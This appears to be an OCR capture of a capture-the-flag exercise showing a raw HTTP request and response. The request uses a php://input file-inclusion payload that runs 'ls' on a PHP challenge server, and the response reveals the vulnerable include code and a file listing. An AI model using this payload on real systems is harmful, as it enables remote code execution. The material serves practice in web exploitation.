 GET /?path=php://input HTTP/1.1
Host:
7fac5e45a3b945809ded584abda933a11fa12a1ec41d4ead.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1626178996;
__jsluid_h=b87fc81969e6f900f784a5d7189effe3
Upgrade-Insecure-Requests: 1
Content-Length: 26
<?php system('ls'); ?>
HTTP/1.1 200 OK
Date: Wed, 14 Jul 2021 02:06:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
Content-Length: 806
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br
/>show_source</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(isset(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span
style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span
style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br
/>}<br /></span>
</span>
</code>dle345aae.php
index.php
phpinfo.php